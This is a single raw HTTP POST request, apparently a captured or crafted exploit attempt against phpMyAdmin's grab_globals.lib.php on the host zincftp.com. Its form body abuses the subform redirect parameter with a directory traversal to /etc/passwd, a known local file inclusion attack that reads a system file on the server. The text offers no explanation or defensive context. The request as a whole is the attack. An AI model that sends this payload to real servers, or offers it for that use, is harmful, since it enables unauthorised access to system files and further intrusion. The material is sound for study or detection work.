 POST /phpMyAdmin/libraries/grab_globals.lib.php HTTP/1.1
Host: zincftp.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:65.0) Gecko/20100101 Firefox/65.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: fr,fr-FR;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Cookie: pma_theme=original; pma_collation_connection=utf8_general_ci; pma_lang=fr-utf-8; pma_charset=iso-8859-1
Upgrade-Insecure-Requests: 1
If-Modified-Since: Thu, 15 Sep 2005 16:43:49 GMT
If-None-Match: "2619-b76-400d22e6efb40"
Cache-Control: max-age=0
Content-Type: application/x-www-form-urlencoded
Content-Length: 105
usesubform[1]=1&usesubform[2]=1&subform[1][redirect]=../../../../../../etc/passwd&subform[1][cXIb8O3]=1